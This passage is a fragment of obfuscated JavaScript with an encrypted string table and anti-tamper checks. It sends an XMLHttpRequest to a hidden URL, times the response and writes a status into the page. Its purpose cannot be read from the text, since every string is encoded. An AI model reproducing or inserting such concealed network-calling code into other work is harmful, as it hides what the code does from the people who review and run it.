_0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x401419={'\x54\x69\x70':function _0x1a6048(_0x4caca3,_0x4e4881){return _0x4caca3+_0x4e4881;},'\x44\x72\x4b':function _0x5172a1(_0x216632,_0x43b263){return _0x216632-_0x43b263;},'\x54\x52\x42':function _0x3ac6c7(_0x35d17b,_0x26d770){return _0x35d17b+_0x26d770;},'\x49\x63\x65':function _0x5b42c9(_0x5939a0,_0x58ec3f){return _0x5939a0+_0x58ec3f;},'\x56\x48\x74':function _0x33d55d(_0x4b350a,_0x59ec39){return _0x4b350a+_0x59ec39;},'\x6f\x69\x52':function _0x2b98d2(_0x101da3,_0x59b0cc){return _0x101da3(_0x59b0cc);},'\x66\x56\x4f':function _0x4a3cc0(_0x5aa139,_0x26d1be){return _0x5aa139+_0x26d1be;},'\x76\x72\x43':function _0x14d039(_0xb9d01){return _0xb9d01();},'\x47\x61\x4b':function _0x3bb891(_0x1a9e60,_0x42637d){return _0x1a9e60-_0x42637d;},'\x65\x4f\x62':function _0x36f770(_0x1b87b2,_0x373af7){return _0x1b87b2-_0x373af7;},'\x68\x63\x6a':function _0x318754(_0x1b6694,_0x354865){return _0x1b6694+_0x354865;},'\x6d\x45\x52':function _0x30245f(_0xa95000,_0x286564){return _0xa95000==_0x286564;}};var _0x2f7c01=_0x4017('0x0', '\x69\x43\x44\x43')[_0x4017('0x1', '\x64\x66\x74\x39')]('\x7c'),_0x15b0e0=0x0;while(!![]){switch(_0x2f7c01[_0x15b0e0++]){case'\x30':try{var _0x31534c=_0x4017('0x2', '\x4b\x49\x28\x21')[_0x4017('0x3', '\x7a\x72\x53\x32')]('\x7c'),_0x361009=0x0;while(!![]){switch(_0x31534c[_0x361009++]){case'\x30':if(_0x187b4a[_0x4017('0x4', '\x33\x4f\x73\x43')]){_0x383ef8=new _0x187b4a[_0x4017('0x5', '\x69\x43\x44\x43')]();}else{_0x383ef8=new _0x187b4a[_0x4017('0x6', '\x48\x30\x6b\x46')](_0x4017('0x7', '\x75\x2a\x66\x5b'));}continue;case'\x31':_0x187b4a[_0x4017('0x8', '\x75\x67\x79\x64')]=function(){if(!window[_0x4017('0x9', '\x61\x78\x23\x50')])_0x163292[_0x4017('0xa', '\x25\x24\x48\x55')](_0x225827);};continue;case'\x32':_0x528aa3[0x0]=_0x401419[_0x4017('0xb', '\x77\x43\x26\x33')]('\x73\x3a',_0x401419[_0x4017('0xc', '\x76\x32\x43\x67')](new _0x187b4a[_0x4017('0xd', '\x4b\x49\x28\x21')]()[_0x4017('0xe', '\x4b\x6c\x69\x30')](),_0x173873));continue;case'\x33':_0x383ef8[_0x4017('0xf', '\x76\x32\x43\x67')](_0x4017('0x10', '\x68\x23\x32\x67'),_0x401419[_0x4017('0x11', '\x67\x33\x4f\x52')](_0x4017('0x12', '\x57\x28\x5a\x77'),_0x315825),![]);continue;case'\x34':_0x383ef8[_0x4017('0x13', '\x45\x44\x63\x50')]=function(){switch(_0x383ef8[_0x4017('0x14', '\x48\x30\x6b\x46')]){case 0x0:_0x3db118=_0x163292[_0x4017('0x15', '\x36\x47\x64\x42')](_0x163292[_0x4017('0x16', '\x68\x23\x32\x67')](new _0x187b4a[_0x4017('0x17', '\x4d\x77\x39\x21')]()[_0x4017('0x18', '\x46\x4f\x71\x61')](),_0x173873),_0x4017('0x19', '\x67\x33\x4f\x52'));break;case 0x1:_0x3db118=_0x163292[_0x4017('0x1a', '\x46\x4f\x71\x61')](new _0x187b4a[_0x4017('0x1b', '\x51\x79\x61\x58')]()[_0x4017('0x1c', '\x36\x47\x64\x42')]()-_0x173873,_0x4017('0x1d', '\x2a\x48\x56\x41'));break;case 0x2:_0x3db118=_0x163292[_0x4017('0x1e', '\x42\x23\x21\x73')](new _0x187b4a[_0x4017('0x1f', '\x52\x59\x76\x48')]()[_0x4017('0x20', '\x2a\x74\x76\x62')](),_0x173873)+_0x4017('0x21', '\x73\x6a\x58\x69');break;case 0x3:_0x3db118=_0x163292[_0x4017('0x22', '\x4a\x43\x40\x25')](new _0x187b4a[_0x4017('0x23', '\x4b\x78\x32\x50')]()[_0x4017('0x24', '\x78\x70\x4b\x51')]()-_0x173873,_0x4017('0x25', '\x4d\x77\x39\x21'));break;case 0x4:_0x3db118=_0x4017('0x26', '\x78\x70\x4b\x51');_0x528aa3[0x1]=_0x163292[_0x4017('0x27', '\x32\x33\x65\x55')]('\x63\x3a',_0x163292[_0x4017('0x28', '\x68\x23\x32\x67')](new _0x187b4a[_0x4017('0x29', '\x66\x48\x74\x62')]()[_0x4017('0x2a', '\x72\x6c\x4a\x36')](),_0x173873));if(_0x163292[_0x4017('0x2b', '\x64\x54\x6f\x57')](_0x383ef8[_0x4017('0x2c', '\x30\x68\x74\x46')],0xc8)){if(window[_0x4017('0x2d', '\x4d\x77\x39\x21')]){_0x225827();_0x187b4a[_0x4017('0x2e', '\x53\x29\x71\x6a')][_0x4017('0x2f', '\x4a\x67\x72\x4e')](_0x4017('0x30', '\x34\x75\x51\x5e'),_0x187b4a[_0x4017('0x31', '\x32\x33\x65\x55')]);}else{_0x187b4a[_0x4017('0x32', '\x62\x51\x61\x4d')][_0x4017('0x33', '\x64\x54\x6f\x57')]();}}break;}};continue;case'\x35':_0x383ef8[_0x4017('0x34', '\x75\x2a\x66\x5b')](null);continue;}break;}}catch(_0x48021d){_0x3db118+=_0x401419[_0x4017('0x35', '\x68\x23\x32\x67')](_0x401419[_0x4017('0x36', '\x45\x44\x63\x50')](_0x401419[_0x4017('0x37', '\x73\x6a\x58\x69')](new _0x187b4a[_0x4017('0x38', '\x69\x43\x44\x43')]()[_0x4017('0x39', '\x42\x23\x21\x73')](),_0x173873),_0x4017('0x3a', '\x61\x78\x23\x50')),_0x48021d);}continue;case'\x31':var _0x187b4a=this[_0x4017('0x3b', '\x62\x63\x49\x38')];continue;case'\x32':var _0x528aa3=new _0x187b4a[_0x4017('0x3c', '\x72\x6c\x4a\x36')](0x3);continue;case'\x33':var _0x3db118=_0x4017('0x3d', '\x77\x43\x26\x33');continue;case'\x34':var _0x315825=_0x4017('0x3f', '\xc9\xb0\x64\x0d\xad\x8a\x6e\x2e');continue;case'\x35':var _0x4a1a78=_0x187b4a[_0x4017('0x40', '\x33\x4e\x66\x6d')];continue;case'\x36':var _0x383ef8;continue;case'\x37':var _0x225827=function(){_0x528aa3[0x2]='\x72\x3a'+_0x163292[_0x4017('0x41', '\x67\x33\x4f\x52')](new _0x187b4a[_0x4017('0x42', '\x32\x33\x65\x55')]()[_0x4017('0x43', '\x64\x66\x74\x39')](),_0x173873);_0x11eb54[_0x4017('0x44', '\x2a\x74\x76\x62')](_0x4017('0x45', '\x2a\x48\x56\x41'))[_0x4017('0x46', '\x4a\x43\x40\x25')]=_0x163292[_0x4017('0x47', '\x4b\x6c\x69\x30')](_0x4017('0x48', '\x61\x78\x23\x50'),_0x163292[_0x4017('0x49', '\x69\x43\x44\x43')](_0x4a1a78,_0x163292[_0x4017('0x4a', '\x30\x68\x74\x46')](_0x163292[_0x4017('0x4b', '\x45\x44\x63\x50')](_0x163292[_0x4017('0x4c', '\x33\x4e\x66\x6d')](_0x3db118,'\x20\x28'),_0x528aa3[_0x4017('0x4d', '\x74\x46\x69\x66')]()),'\x29')));};continue;case'\x38':var _0x11eb54=_0x187b4a[_0x4017('0x4e', '\x75\x6b\x6c\x62')];continue;case'\x39':var _0x163292={'\x4e\x41\x67':function _0x24b4f1(_0x191c30,_0x30ba68){return _0x191c30-_0x30ba68;},'\x49\x76\x4f':function _0x549943(_0x3cfd51,_0x3344d4){return _0x401419[_0x4017('0x4f', '\x75\x2a\x66\x5b')](_0x3cfd51,_0x3344d4);},'\x77\x45\x6e':function _0x146a69(_0x1dc98e,_0x3e3f9a){return _0x401419[_0x4017('0x50', '\x42\x23\x21\x73')](_0x1dc98e,_0x3e3f9a);},'\x6c\x6f\x42':function _0x5ae192(_0x5156a5,_0x30c97e){return _0x401419[_0x4017('0x51', '\x42\x23\x21\x73')](_0x5156a5,_0x30c97e);},'\x62\x69\x66':function _0x315d0e(_0x2e99a6,_0xe68d10){return _0x401419[_0x4017('0x52', '\x4b\x49\x28\x21')](_0x2e99a6,_0xe68d10);},'\x64\x58\x48':function _0x5b018b(_0x3ba5e6,_0x45a7c7){return _0x401419[_0x4017('0x53', '\x75\x2a\x66\x5b')](_0x3ba5e6,_0x45a7c7);},'\x65\x41\x4c':function _0x257f0f(_0x30c864){return _0x401419[_0x4017('0x54', '\x4a\x67\x72\x4e')](_0x30c864);},'\x59\x59\x64':function _0x37fc15(_0x6fa2c4,_0x569239){return _0x401419[_0x4017('0x55', '\x52\x59\x76\x48')](_0x6fa2c4,_0x569239);},'\x6b\x50\x44':function _0x165c6a(_0x99dc6c,_0x30fcc8){return _0x401419[_0x4017('0x56', '\x6d\x24\x41\x63')](_0x99dc6c,_0x30fcc8);},'\x45\x6f\x73':function _0x32f06f(_0x549469,_0x5af9c7){return _0x401419[_0x4017('0x57', '\x48\x30\x6b\x46')](_0x549469,_0x5af9c7);},'\x6e\x6d\x6a':function _0xfab2e1(_0x2ba91d,_0x3e0156){return _0x401419[_0x4017('0x58', '\x46\x4f\x71\x61')](_0x2ba91d,_0x3e0156);},'\x55\x61\x41':function _0x215f71(_0x2ea13e,_0x4deea4){return _0x2ea13e-_0x4deea4;},'\x59\x64\x54':function _0x3978cd(_0x52ec26,_0x407225){return _0x401419[_0x4017('0x59', '\x32\x33\x65\x55')](_0x52ec26,_0x407225);}};continue;case'\x31\x30':var _0x173873=new _0x187b4a[_0x4017('0x17', '\x4d\x77\x39\x21')]()[_0x4017('0x5a', '\x34\x75\x51\x5e')]();continue;}break;}}());var _0x5bdd=['\x43\x73\x4f\x75\x77\x36\x30\x3d','\x4a\x38\x4f\x62\x66\x51\x3d\x3d','\x56\x63\x4b\x6f\x54\x73\x4f\x36\x77\x70\x74\x31','\x49\x63\x4f\x61\x4f\x77\x3d\x3d','\x61\x73\x4b\x38\x77\x6f\x45\x4c\x4e\x4d\x4b\x34','\x4d\x38\x4b\x34\x46\x77\x3d\x3d','\x42\x45\x34\x77','\x4f\x4d\x4b\x67\x77\x37\x4d\x3d','\x4e\x73\x4f\x77\x51\x51\x3d\x3d','\x4f\x4d\x4b\x34\x77\x34\x56\x2b\x4e\x6a\x45\x3d','\x62\x45\x37\x44\x70\x51\x3d\x3d','\x77\x71\x72\x44\x6d\x38\x4b\x55','\x53\x4d\x4b\x57\x77\x71\x4d\x39\x4d\x4d\x4b\x4b\x77\x34\x51\x37\x77\x6f\x64\x6a\x57\x52\x6c\x73\x64\x63\x4b\x61\x4c\x73\x4b\x57\x77\x72\x6a\x44\x70\x4d\x4b\x59\x57\x38\x4f\x4e\x58\x51\x50\x43\x72\x38\x4b\x2b\x55\x73\x4f\x54\x77\x6f\x37\x43\x67\x53\x6c\x35\x58\x6e\x51\x78\x64\x63\x4b\x72\x77\x36\x56\x45\x77\x35\x2f\x43\x75\x6d\x42\x64\x77\x36\x62\x43\x6f\x55\x58\x44\x70\x54\x63\x4e\x4b\x4d\x4f\x78\x47\x63\x4f\x68\x56\x6c\x72\x44\x76\x63\x4b\x49\x77\x6f\x55\x36\x43\x43\x33\x44\x6b\x73\x4f\x51\x54\x67\x3d\x3d','\x77\x34\x58\x44\x68\x31\x45\x64\x77\x72\x35\x67','\x77\x70\x62\x43\x73\x41\x59\x3d','\x4e\x63\x4b\x52\x47\x67\x3d\x3d','\x77\x71\x41\x38\x64\x78\x46\x76','\x77\x72\x7a\x43\x75\x73\x4f\x34\x4b\x63\x4b\x63\x53\x51\x3d\x3d','\x77\x34\x56\x6f\x4e\x7a\x76\x43\x6e\x63\x4b\x70\x4d\x6d\x41\x76\x5a\x6b\x41\x76\x47\x4d\x4f\x64','\x77\x70\x58\x43\x73\x6b\x4c\x44\x68\x63\x4b\x56\x77\x37\x6f\x3d','\x77\x72\x72\x44\x6d\x38\x4b\x76\x53\x4d\x4f\x46','\x77\x35\x68\x70\x77\x70\x34\x3d','\x4e\x38\x4b\x31\x77\x34\x70\x72\x41\x79\x30\x3d','\x41\x63\x4b\x2f\x4c\x58\x72\x43\x69\x51\x63\x3d','\x5a\x6e\x58\x43\x6a\x38\x4f\x57\x77\x71\x76\x44\x6d\x4d\x4b\x66','\x77\x37\x74\x76\x77\x72\x62\x44\x6c\x63\x4f\x39\x77\x35\x59\x3d','\x77\x34\x6c\x6f\x77\x70\x51\x3d','\x44\x57\x2f\x43\x73\x73\x4f\x58\x4f\x52\x31\x34','\x43\x38\x4b\x33\x42\x38\x4f\x70','\x64\x73\x4b\x69\x63\x68\x42\x62\x43\x77\x3d\x3d','\x42\x67\x56\x71','\x41\x63\x4f\x7a\x77\x34\x67\x39\x63\x38\x4b\x46\x64\x38\x4b\x6f\x77\x6f\x37\x44\x70\x38\x4b\x54\x77\x37\x6a\x44\x69\x4d\x4b\x6a\x77\x72\x6c\x5a\x77\x35\x6a\x43\x6e\x4d\x4b\x39\x77\x35\x2f\x43\x70\x6a\x67\x70\x66\x41\x34\x43\x77\x72\x35\x44\x77\x70\x66\x43\x6f\x67\x4c\x44\x68\x6c\x59\x34\x77\x35\x31\x57\x50\x4d\x4b\x36\x50\x4d\x4b\x74','\x44\x56\x67\x59\x77\x71\x44\x44\x76\x41\x3d\x3d','\x4a\x41\x33\x44\x73\x42\x33\x43\x70\x48\x34\x3d','\x49\x4d\x4b\x42\x77\x35\x76\x44\x6d\x63\x4b\x43\x77\x37\x49\x6f\x77\x72\x66\x43\x75\x41\x78\x49\x46\x6b\x51\x4e\x77\x70\x58\x43\x68\x63\x4f\x67\x77\x35\x7a\x43\x71\x69\x6a\x43\x69\x73\x4b\x77\x52\x42\x44\x44\x76\x31\x6a\x44\x75\x38\x4b\x39\x62\x48\x70\x50\x43\x51\x59\x56\x77\x72\x48\x44\x70\x73\x4f\x4b\x77\x37\x37\x43\x6e\x38\x4b\x71','\x77\x34\x66\x44\x70\x46\x63\x3d','\x77\x72\x6e\x43\x6b\x31\x30\x3d','\x45\x38\x4b\x33\x47\x73\x4f\x36\x48\x52\x55\x3d','\x77\x6f\x6e\x43\x72\x51\x6b\x3d','\x77\x35\x4a\x78\x77\x71\x41\x3d','\x77\x70\x2f\x44\x76\x73\x4b\x45\x77\x37\x6f\x3d','\x77\x37\x33\x44\x70\x6b\x55\x3d','\x77\x35\x51\x6e\x59\x7a\x6c\x66\x5a\x6b\x4c\x43\x69\x4d\x4b\x6b\x51\x44\x48\x44\x67\x58\x67\x44\x77\x36\x7a\x44\x75\x4d\x4b\x5a\x52\x4d\x4b\x6a\x59\x4d\x4f\x37\x77\x37\x42\x6a\x61\x77\x45\x56\x48\x78\x59\x51\x77\x70\x5a\x71\x77\x36\x49\x33\x77\x70\x4c\x44\x73\x48\x55\x6a\x4b\x63\x4f\x37\x4a\x67\x3d\x3d','\x43\x57\x4c\x44\x74\x41\x3d\x3d','\x53\x57\x62\x44\x6b\x67\x3d\x3d','\x57\x41\x2f\x44\x6a\x63\x4b\x4f\x77\x36\x55\x3d','\x77\x35\x72\x44\x6c\x31\x30\x4a\x77\x72\x35\x36','\x45\x54\x35\x46','\x45\x6b\x30\x61\x77\x71\x37\x44\x76\x47\x73\x3d','\x77\x71\x41\x72\x77\x72\x45\x3d','\x61\x4d\x4f\x4e\x63\x78\x63\x42\x45\x73\x4b\x61\x77\x37\x35\x70\x4f\x77\x3d\x3d','\x48\x4d\x4b\x36\x46\x63\x4f\x76\x4b\x68\x49\x53\x77\x37\x64\x31\x4f\x67\x3d\x3d','\x61\x63\x4f\x32\x57\x51\x3d\x3d','\x55\x43\x67\x55\x4f\x38\x4f\x41\x77\x71\x77\x3d','\x51\x73\x4b\x76\x66\x4d\x4f\x38\x77\x71\x68\x6f\x77\x70\x58\x44\x68\x51\x3d\x3d','\x45\x4d\x4b\x46\x42\x51\x3d\x3d','\x77\x35\x2f\x43\x75\x77\x7a\x43\x71\x73\x4b\x66\x42\x73\x4f\x58\x77\x34\x6b\x3d','\x77\x37\x64\x65\x42\x51\x3d\x3d','\x4b\x55\x6f\x56','\x43\x73\x4f\x4e\x77\x6f\x38\x3d','\x42\x57\x6f\x7a','\x77\x35\x6a\x43\x70\x67\x4d\x3d','\x77\x70\x73\x37\x77\x71\x55\x3d','\x77\x71\x62\x44\x6d\x73\x4b\x31','\x59\x33\x37\x43\x68\x63\x4f\x55\x77\x71\x66\x44\x76\x77\x3d\x3d','\x55\x6b\x77\x64\x77\x71\x37\x44\x72\x58\x41\x75\x42\x67\x3d\x3d','\x77\x71\x7a\x43\x6c\x32\x34\x3d','\x77\x72\x4e\x57\x58\x67\x3d\x3d','\x41\x73\x4b\x2f\x50\x47\x45\x3d','\x64\x38\x4b\x78\x77\x72\x4d\x3d','\x63\x4d\x4b\x48\x52\x67\x3d\x3d','\x48\x73\x4b\x76\x49\x57\x37\x43\x69\x52\x30\x3d','\x55\x56\x66\x43\x6e\x63\x4f\x48\x77\x35\x72\x44\x6f\x58\x41\x79\x77\x70\x30\x4b','\x4b\x4d\x4f\x6e\x77\x35\x59\x3d','\x77\x72\x4c\x44\x73\x4d\x4f\x55\x77\x37\x50\x44\x6f\x63\x4f\x31\x61\x73\x4f\x75\x77\x35\x63\x65\x77\x35\x78\x6e\x77\x34\x50\x44\x68\x63\x4b\x73\x4b\x73\x4b\x49\x61\x6d\x31\x30\x44\x68\x50\x44\x72\x68\x37\x44\x6c\x63\x4f\x72\x77\x72\x35\x62\x4a\x63\x4b\x30\x54\x77\x3d\x3d','\x77\x37\x50\x43\x6c\x44\x2f\x43\x74\x73\x4b\x66','\x77\x6f\x50\x43\x67\x73\x4b\x56','\x77\x71\x4c\x43\x6a\x4d\x4b\x52','\x48\x38\x4b\x6b\x48\x51\x3d\x3d','\x49\x73\x4b\x4b\x77\x34\x6f\x3d','\x58\x38\x4f\x50\x51\x51\x3d\x3d','\x77\x34\x50\x44\x6a\x6d\x73\x3d','\x48\x63\x4f\x73\x47\x69\x45\x3d','\x77\x35\x72\x43\x67\x58\x6a\x44\x73\x4d\x4b\x64\x50\x63\x4f\x31\x77\x35\x78\x4e\x4d\x73\x4b\x30\x77\x35\x72\x44\x6e\x32\x59\x33\x77\x72\x6a\x44\x6a\x38\x4b\x57\x77\x71\x35\x77\x46\x67\x73\x51\x48\x6a\x50\x44\x76\x63\x4b\x2b\x62\x38\x4b\x32\x77\x71\x62\x44\x67\x43\x54\x43\x6a\x73\x4b\x36\x42\x38\x4f\x2f\x53\x4d\x4f\x53\x4b\x6c\x6b\x3d','\x49\x47\x6e\x44\x74\x51\x3d\x3d','\x5a\x6d\x72\x43\x69\x7a\x64\x52\x59\x77\x3d\x3d','\x77\x70\x37\x43\x71\x73\x4f\x73\x42\x41\x3d\x3d','\x65\x68\x4c\x44\x6b\x4d\x4b\x45\x77\x37\x58\x43\x72\x67\x3d\x3d','\x77\x6f\x38\x30\x5a\x41\x3d\x3d','\x77\x36\x58\x44\x6b\x30\x77\x3d','\x43\x73\x4b\x6e\x77\x36\x6f\x3d','\x4c\x4d\x4b\x57\x77\x6f\x44\x43\x67\x63\x4f\x42\x77\x71\x30\x2b\x77\x71\x45\x3d','\x48\x38\x4b\x72\x50\x77\x3d\x3d','\x77\x71\x50\x43\x74\x38\x4b\x4c','\x57\x46\x44\x43\x6c\x63\x4f\x62','\x77\x35\x6c\x52\x77\x71\x31\x33','\x77\x70\x33\x43\x75\x73\x4f\x72\x4f\x4d\x4b\x4e\x56\x46\x55\x3d','\x48\x69\x74\x44','\x47\x55\x30\x41\x77\x70\x33\x44\x6f\x57\x34\x2f','\x63\x38\x4b\x4e\x77\x6f\x34\x3d','\x4d\x4d\x4b\x64\x4f\x67\x3d\x3d','\x77\x34\x39\x50\x77\x71\x37\x44\x6d\x63\x4b\x6f\x50\x63\x4f\x41\x52\x63\x4b\x36\x77\x71\x45\x3d','\x4a\x73\x4b\x66\x4e\x4d\x4f\x69\x65\x4d\x4b\x38\x77\x37\x5a\x68\x77\x34\x6a\x44\x6d\x68\x63\x3d','\x77\x6f\x72\x43\x6f\x48\x55\x3d','\x43\x78\x63\x51','\x4d\x6b\x2f\x44\x6d\x77\x3d\x3d','\x4f\x63\x4b\x45\x4a\x51\x3d\x3d','\x64\x38\x4b\x6d\x62\x41\x3d\x3d','\x77\x71\x76\x43\x74\x38\x4b\x69','\x56\x69\x49\x54\x4d\x67\x3d\x3d','\x41\x46\x2f\x43\x75\x77\x3d\x3d','\x77\x35\x78\x50\x77\x37\x39\x46\x55\x4d\x4f\x38','\x5a\x63\x4b\x78\x77\x6f\x34\x65\x41\x63\x4b\x6b','\x77\x34\x76\x43\x6d\x38\x4f\x50\x4a\x67\x3d\x3d','\x77\x35\x31\x54\x77\x6f\x51\x3d','\x77\x35\x54\x43\x76\x42\x34\x3d','\x44\x6c\x37\x44\x74\x4d\x4f\x35\x63\x38\x4f\x36','\x77\x72\x31\x32\x53\x67\x3d\x3d','\x62\x63\x4f\x4a\x64\x67\x3d\x3d','\x65\x63\x4b\x6f\x63\x67\x52\x62\x45\x53\x41\x54\x77\x72\x4a\x46\x77\x37\x6f\x3d','\x62\x6d\x72\x43\x68\x79\x56\x43\x62\x47\x51\x37','\x77\x35\x6e\x44\x75\x32\x76\x43\x71\x6b\x31\x65\x52\x73\x4b\x52\x53\x38\x4f\x56\x64\x51\x3d\x3d','\x66\x38\x4b\x2b\x77\x70\x42\x61\x77\x70\x64\x59\x77\x6f\x76\x43\x68\x51\x3d\x3d','\x47\x79\x6a\x44\x68\x41\x3d\x3d','\x77\x71\x30\x66\x77\x6f\x34\x3d','\x77\x71\x2f\x44\x68\x63\x4b\x46','\x51\x73\x4f\x54\x59\x77\x3d\x3d','\x58\x4d\x4f\x6c\x64\x38\x4b\x39','\x4f\x73\x4f\x4b\x77\x70\x6f\x55\x61\x6d\x7a\x43\x75\x51\x3d\x3d','\x77\x72\x54\x44\x71\x4d\x4b\x42','\x58\x4d\x4f\x69\x77\x6f\x37\x43\x76\x42\x50\x44\x71\x48\x6c\x5a\x77\x71\x7a\x44\x68\x63\x4b\x6b\x77\x37\x77\x44\x41\x38\x4b\x43\x77\x36\x30\x6a','\x4b\x4d\x4b\x67\x77\x34\x68\x6c\x41\x77\x3d\x3d','\x77\x35\x44\x44\x75\x32\x7a\x43\x74\x77\x3d\x3d','\x77\x34\x6a\x44\x70\x6e\x30\x3d','\x65\x38\x4f\x54\x77\x70\x37\x43\x68\x38\x4f\x42\x77\x71\x30\x3d','\x52\x6b\x33\x44\x6b\x54\x31\x31\x62\x47\x73\x2f\x54\x79\x4c\x44\x6b\x63\x4b\x41\x77\x72\x31\x64\x77\x70\x33\x44\x6e\x4d\x4f\x33\x54\x44\x72\x44\x67\x55\x45\x4b\x46\x78\x66\x44\x73\x30\x72\x44\x67\x73\x4b\x39\x77\x34\x39\x43\x77\x37\x4d\x39\x77\x70\x64\x2b\x77\x71\x50\x43\x6b\x6a\x6b\x37\x77\x36\x59\x70','\x77\x71\x31\x39\x58\x67\x3d\x3d','\x5a\x38\x4f\x41\x66\x41\x49\x32\x46\x51\x3d\x3d','\x66\x41\x58\x44\x6c\x73\x4b\x63\x77\x36\x6a\x43\x75\x41\x3d\x3d','\x77\x71\x76\x43\x69\x6d\x73\x3d','\x77\x70\x70\x75\x54\x51\x3d\x3d','\x48\x4d\x4f\x77\x77\x35\x37\x43\x70\x55\x58\x44\x76\x53\x46\x41\x77\x37\x41\x3d','\x77\x70\x6e\x44\x74\x4d\x4b\x44\x77\x37\x4e\x63\x77\x35\x67\x3d','\x77\x35\x52\x66\x77\x34\x63\x3d','\x50\x69\x68\x48','\x4a\x73\x4b\x76\x77\x6f\x42\x61\x77\x70\x55\x3d','\x57\x73\x4b\x6c\x51\x63\x4f\x76\x77\x71\x35\x70','\x77\x6f\x72\x43\x71\x73\x4f\x4a','\x58\x6d\x6a\x43\x72\x51\x3d\x3d','\x4a\x38\x4b\x68\x66\x52\x74\x63\x42\x67\x3d\x3d','\x64\x63\x4f\x47\x64\x77\x3d\x3d','\x77\x37\x50\x44\x74\x55\x73\x3d','\x42\x47\x2f\x44\x67\x32\x6a\x43\x73\x51\x6f\x3d','\x77\x34\x7a\x44\x74\x57\x6e\x43\x72\x46\x77\x3d','\x49\x44\x6b\x57','\x62\x4d\x4b\x74\x77\x72\x51\x3d','\x66\x4d\x4b\x36\x77\x6f\x51\x63\x45\x38\x4b\x6c\x77\x36\x30\x57\x77\x71\x6f\x3d','\x43\x47\x54\x43\x75\x4d\x4f\x56\x4e\x54\x6f\x3d','\x48\x56\x54\x43\x6d\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x54\x49\x3d','\x44\x63\x4b\x30\x77\x35\x70\x76\x61\x73\x4f\x61\x59\x73\x4f\x31\x77\x70\x66\x43\x73\x67\x3d\x3d','\x42\x48\x6b\x31','\x77\x6f\x48\x44\x74\x63\x4b\x61','\x43\x4d\x4f\x6d\x77\x34\x67\x3d','\x77\x35\x50\x43\x73\x63\x4f\x71\x41\x4d\x4b\x49','\x62\x4d\x4f\x67\x64\x41\x3d\x3d','\x77\x6f\x41\x32\x64\x77\x3d\x3d','\x77\x35\x58\x43\x6f\x42\x51\x3d','\x52\x4d\x4b\x75\x77\x36\x64\x2f\x66\x63\x4f\x56\x5a\x63\x4f\x38','\x77\x70\x67\x4b\x77\x71\x58\x44\x68\x73\x4b\x73\x50\x41\x3d\x3d','\x53\x43\x6b\x4e','\x77\x35\x31\x65\x77\x70\x4d\x3d','\x4d\x6e\x6a\x43\x69\x73\x4f\x64\x77\x72\x33\x44\x75\x4d\x4b\x4e\x48\x43\x51\x6d\x77\x6f\x54\x43\x6d\x57\x6c\x65\x77\x70\x35\x6d','\x45\x46\x62\x43\x68\x77\x3d\x3d','\x59\x44\x6a\x44\x6c\x41\x3d\x3d','\x45\x4d\x4f\x46\x66\x48\x4a\x6b\x45\x6c\x77\x44\x4c\x